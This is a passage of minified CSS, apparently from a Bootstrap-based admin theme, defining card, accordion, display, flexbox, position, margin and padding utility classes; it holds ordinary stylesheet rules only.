#ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bot